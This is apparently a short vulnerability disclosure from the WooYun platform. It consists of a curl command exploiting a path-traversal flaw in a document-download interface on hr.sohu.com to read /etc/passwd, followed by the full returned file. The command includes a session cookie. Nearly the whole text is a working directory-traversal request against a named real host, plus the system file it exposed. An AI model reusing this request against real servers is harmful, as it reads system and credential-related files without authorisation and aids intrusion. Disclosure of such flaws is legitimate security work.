 $ curl "http://hr.sohu.com/backend.php/interface/getdoc/?path=../../../../etc/passwd&name=passwd.txt" --cookie "vjuids=12073b82b.13702d609a5.0.b66c6e87; n_navTips=
);
ES
LANGUAGE=cn"
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
www.wooyun.org